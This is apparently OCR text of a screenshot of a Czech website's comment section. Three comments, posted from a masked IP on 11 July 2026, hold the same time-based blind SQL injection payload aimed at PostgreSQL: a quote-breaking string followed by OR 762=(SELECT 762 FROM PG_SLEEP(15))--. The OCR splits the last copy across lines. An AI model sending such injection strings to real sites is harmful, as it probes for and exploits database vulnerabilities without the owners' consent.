
1
(154.194.*.*)
Mr.kLZ5xzHp')) OR 762=(SELECT 762
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
(154.194.*.*)
Mr.kLZ5xzHp')) OR 762=(SELECT 762
FROM PG_SLEEP(15))--
11. 7. 2026 14:55
|
link
odpovědět
1
11. 7. 2026 14:55
|
link
(154.194.*.*)
Mr.kLZ5xzHp')) OR
odpovědět
762=(SELECT 762
FROM PG_SLEEP(15))-
-